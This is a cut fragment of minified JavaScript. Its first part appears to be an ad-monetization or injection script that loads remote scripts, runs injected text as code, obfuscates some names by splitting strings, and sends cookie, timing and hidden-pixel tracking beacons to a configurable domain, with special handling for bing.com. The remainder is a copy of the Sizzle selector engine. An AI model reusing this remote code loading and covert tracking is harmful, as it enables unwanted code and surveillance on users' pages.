s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var cookieValue=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"22c4d87c9433e6bd0d",cv:cookieValue},callback:function(response){}})}else{}},setStartTime:function(){var cookieValue=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"22c4d87c9433e6bd0d",cv:cookieValue},callback:function(response){}})},updateLifeTime:function(lifeTime,lastActionTime){if(!lastActionTime){lastActionTime=$$.unixTimestampNow}if(!lifeTime){lifeTime=0}var actionDiff=$$.unixTimestampNow-lastActionTime;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"22c4d87c9433e6bd0d",cv:$$.unixTimestampNow}});if(actionDiff<600){var newLifeTime=parseInt(parseInt(lifeTime)+parseInt(actionDiff));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"22c4d87c9433e6bd0d",cv:newLifeTime}})}else{}},loadedCallback:function(code,block,custom1,custom2,custom3,custom4,custom5){if(typeof block=="undefined"){block=""}var params=["wid=52689","sid="+((w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid)?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8900","mid="+block,"rid="+code];if(custom1){params.push("custom1="+encodeURIComponent(custom1))}if(custom2){params.push("custom2="+encodeURIComponent(custom2))}if(custom3){params.push("custom3="+encodeURIComponent(custom3))}if(custom4){params.push("custom4="+encodeURIComponent(custom4))}if(custom5){params.push("custom5="+encodeURIComponent(custom5))}params.push("t="+(new Date().getTime()));var src=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+params.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(src,{mode:"no-cors"})}return}$$.sendImageCallback(src)},sendImageCallback:function(url){var imgEl=d.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=url;d.getElementsByTagName("body")[0].appendChild(imgEl);$$.on(imgEl,"load",function(){$$.remove(imgEl)})},reportSetCallback:function(response){},host:function(url){var m=url.match(/^https?:\/\/([^\/]+)/);return m?m[1]:""},optoutShow:function(block){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=block;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",block)}}},optoutHide:function(block){if($$.twBarOptOut){$$.twBarOptOut.style.display="none"}},getMtzCfg:function(block){var fname=["mone","tiza","tions","Config"].join("");if(w[uniqId][fname]&&w[uniqId][fname][block]&&w[uniqId][fname][block].config){return w[uniqId][fname][block].config}return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(block){return $$.getMtzCfg(block)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",function(){onReady()},false)}else{if(d.attachEvent){d.attachEvent("onreadystatechange",function(){onReady()})}}if(d.readyState){(function(){if((!$$.isIe&&d.readyState==="interactive")||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"22c4d87c9433e6bd0d",undefined);;(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var aJ=0,aI=aK.length,e="";for(;aJ<aI;aJ++){e+=aK[aJ].value}return e}function y(aK,aI,aJ){var e=aI.dir,aL=aJ&&e==="parentNode",i=ao++;return aI.first?function(aO,aN,aM){while((aO=aO[e])){if(aO.nodeType===1||aL){return aK(aO,aN,aM)}}}:function(aQ,aO,aN){var aS,aM,aP,aR=aE+" "+i;if(aN){while((aQ=aQ[e])){if(aQ.nodeType===1||aL){if(aK(aQ,aO,aN)){return true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var 